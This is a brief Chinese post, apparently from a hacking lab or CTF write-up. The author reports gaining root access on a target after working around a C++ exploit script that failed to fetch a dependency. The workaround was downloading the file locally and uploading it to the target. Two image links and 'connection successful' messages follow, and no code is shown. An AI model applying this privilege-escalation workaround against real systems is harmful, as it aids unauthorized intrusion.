ok,root权限到手,之前的原因是,那个cpp脚本会自动下载对应的库(应该是,或者说别的依赖)并进行编译,但是那边网络连接不了,下不下来那个文件,那我们就自己下下来并传上去,然后就ok了

 连接成功
连接成功